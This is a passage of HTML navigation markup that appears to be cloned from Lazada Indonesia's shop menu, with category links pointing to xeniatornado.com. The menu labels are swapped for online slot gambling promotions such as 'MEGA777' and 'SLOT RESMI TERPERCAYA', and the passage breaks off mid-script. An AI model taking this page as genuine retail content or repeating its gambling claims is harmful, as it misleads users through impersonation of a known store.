                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.xeniatornado.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.xeniatornado.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.xeniatornado.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.xeniatornado.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.xeniatornado.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio & Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.xeniatornado.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-audio-video-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perawatan-mobil/">
                                                                                <span>Perawatan & Pengkilat Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.xeniatornado.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.xeniatornado.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/roda-dan-ban/">
                                                                                <span>Ban & Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.xeniatornado.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-ban-pelek/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/oli-dan-pelumas/">
                                                                                <span>Oli & Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.xeniatornado.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-hujan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang & Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.xeniatornado.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris & Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.xeniatornado.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.xeniatornado.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-racks/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli & Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.xeniatornado.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-shock-breaker/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="MEGA777" class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall"></i>-->
                                                        <span class="lzd-menu-labels-item-text">MEGA777</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="SLOT RESMI TERPERCAYA"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1"></i>-->
                                                        <span class="lzd-menu-labels-item-text">SLOT RESMI
                                                            TERPERCAYA</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="BONUS CASHBACK UP TO 10%"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers"></i>-->
                                                        <span class="lzd-menu-labels-item-text">BONUS CASHBACK UP TO
                                                            10%</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="https://www.xeniatornado.com/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="PROSES CEPAT"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories"></i>-->
                                                        <span class="lzd-menu-labels-item-text">PROSES CEPAT</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383"
                                        data-spm="dcart">
                                        <span class="cart-icon"></span> <span class="cart-num"
                                            id="topActionCartNumber"></span>
                                    </a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                        data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://www.xeniatornado.com/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                            data-module-id="icms-5000518-1511530513406" data-version="5.0.51"
                                            data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown"
                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion & Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion & Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion & Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan & Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi & Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
                                                            <span>TV & Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah & Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga & Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                        data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.xeniatornado.com/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.xeniatornado.com/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.xeniatornado.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-2-in-1/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.xeniatornado.com/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.xeniatornado.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-all-in-one/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.xeniatornado.com/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.xeniatornado.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.xeniatornado.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-instan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.xeniatornado.com/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.xeniatornado.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-game-konsol/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.xeniatornado.com/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.xeniatornado.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.xeniatornado.com/jual-walkie-talkie/"}]
                                                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.xeniatornado.com/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                        data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.xeniatornado.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.xeniatornado.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.xeniatornado.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.xeniatornado.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.xeniatornado.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-ponsel/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.xeniatornado.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.xeniatornado.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.xeniatornado.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.xeniatornado.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-pendingin/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.xeniatornado.com/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.xeniatornado.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-speaker-smart/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.xeniatornado.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.xeniatornado.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.xeniatornado.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.xeniatornado.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-glasses/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.xeniatornado.com/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
